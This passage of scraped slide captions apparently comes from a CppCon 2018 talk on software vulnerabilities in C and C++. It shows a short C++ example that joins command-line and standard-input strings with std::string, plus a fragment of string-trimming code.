68](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-68-2048.jpg)





















![Std::cout/cin : Using the Command Line
int main(int argc, char * argv[]) {
std::string second;
std::cin >> second;
std::string first = argv[1];
std::string buffer = first + second;
std::cout << buffer << "n";
}
$ ./command_line "Hello "
World
Hello World
@pati_gallardo
90](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-90-2048.jpg)
 { return ch == ':'; };
auto first = find_if(rbegin(str), rend(str), colon);
str.erase(first.base(), end(str));
}
@pati_gallardo
91](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-91-2048.jpg)
